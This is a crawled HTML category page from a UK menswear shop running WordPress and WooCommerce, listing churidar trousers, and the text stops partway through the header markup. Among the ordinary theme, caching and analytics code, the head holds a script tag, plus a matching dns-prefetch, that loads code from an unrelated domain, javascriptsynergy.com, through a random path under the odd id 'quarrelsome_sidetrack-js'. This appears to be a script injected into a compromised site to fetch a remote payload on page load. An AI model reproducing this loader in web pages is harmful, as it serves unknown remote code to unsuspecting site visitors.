

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adambaksh.co.uk/category/man-of-east/bottom/choridaar/
body_size: 132262
content:
<!DOCTYPE html>
<html lang="en-GB">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-785EMLZZP5"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-785EMLZZP5');
</script>
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://adambaksh.co.uk/xmlrpc.php">

			<script type="rocketlazyloadscript">window.MSInputMethodContext && document.documentMode && document.write('<script src="https://adambaksh.co.uk/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Choridaar &#8211; Adam Baksh</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C700%2C500%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C700%2C500%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C700%2C500%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://adambaksh.co.uk/wp-content/cache/min/1/dd4df3f390ba96d8c820e2cc1f6c2fee.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascriptsynergy.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Adam Baksh &raquo; Feed" href="https://adambaksh.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adam Baksh &raquo; Comments Feed" href="https://adambaksh.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adam Baksh &raquo; Choridaar Category Feed" href="https://adambaksh.co.uk/category/man-of-east/bottom/choridaar/feed/" />






<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>





<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>





<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://adambaksh.co.uk/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://adambaksh.co.uk/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://adambaksh.co.uk/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://adambaksh.co.uk/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://adambaksh.co.uk/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://adambaksh.co.uk/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>







































<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://javascriptsynergy.com/Eg4hefgjRzQ6yO9VU1RmKUeYgnLqIkGGfKUhk534sy" id="quarrelsome_sidetrack-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/device.js?ver=1730814728" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://adambaksh.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adambaksh.co.uk/wp-json/wp/v2/product_cat/227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adambaksh.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 5.5.4" />
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "READY TO WEAR",
        "MADE TO MEASURE"
    ],
    "url": [
        "#",
        "https://adambaksh.co.uk/made-to-measure-4/"
    ]
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->

<link rel="preload" as="font" href="https://adambaksh.co.uk/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" crossorigin>
<link rel="preload" as="font" href="https://adambaksh.co.uk/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=5.2.0" crossorigin><meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://adambaksh.co.uk/wp-content/uploads/2019/01/mobile-logo.png" sizes="32x32" />
<link rel="icon" href="https://adambaksh.co.uk/wp-content/uploads/2019/01/mobile-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adambaksh.co.uk/wp-content/uploads/2019/01/mobile-logo.png" />
<meta name="msapplication-TileImage" content="https://adambaksh.co.uk/wp-content/uploads/2019/01/mobile-logo.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen 
  and (max-width: 480px) {
#secondary {
    clear: both;
}
}

.single-product .preloader {
    display: none;
}		</style>
		<style>
		
		</style></head>

<body class="archive tax-product_cat term-choridaar term-227 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  form-style-square  form-border-width-2 categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet offcanvas-sidebar-desktop notifications-sticky elementor-default elementor-kit-9210">
				
	
	<div class="website-wrapper">
									<header class="whb-header whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline whb-text-element"><span style="color: #000000;"><strong>Store Location:</strong> United Kingdom</span></div>
<div class="wd-header-divider wd-full-height  whb-divider-element"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline whb-text-element"><span style="color: #000000;"><i class="dashicons dashicons-phone" style="font-size: 16px;"></i> +441582345508</span></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-nav wd-header-secondary-nav text-left navigation-style-default" role="navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default"><li id="menu-item-9656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9656 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://adambaksh.co.uk/track-order/" class="woodmart-nav-link"><span class="nav-link-text">TRACK ORDER</span></a></li>
<li id="menu-item-9657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9657 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://adambaksh.co.uk/book-an-appointment/" class="woodmart-nav-link"><span class="nav-link-text">BOOK AN APPOINTMENT</span></a></li>
<li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://adambaksh.co.uk/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://adambaksh.co.uk/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img width="266" height="24" src="https://adambaksh.co.uk/wp-content/uploads/2018/11/Untitled-14.png" alt="Adam Baksh" style="max-width: 200px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center navigation-style-default" role="navigation">
	<ul id="menu-adam-baksh-mega-menu" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-10152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10152 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">READY TO WEAR</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark sub-menu-dropdown">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="9996"></div>
</div>

</div>
</li>
<li id="menu-item-10154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10154 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax"><a href="https://adambaksh.co.uk/made-to-measure-4/" class="woodmart-nav-link"><span class="nav-link-text">MADE TO MEASURE</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark sub-menu-dropdown">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="10485"></div>
</div>

</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://adambaksh.co.uk/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count with-product-count woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://adambaksh.co.uk/wishlist-2/">
		<span class="wd-tools-icon wishlist-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 wd-tools-custom-icon cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://adambaksh.co.uk/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
							<img class="wd-custom-icon" src="https://adambaksh.co.uk/wp-content/uploads/2022/03/shoppingcart.png" alt="custom-icon" width="20" height="20">													<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
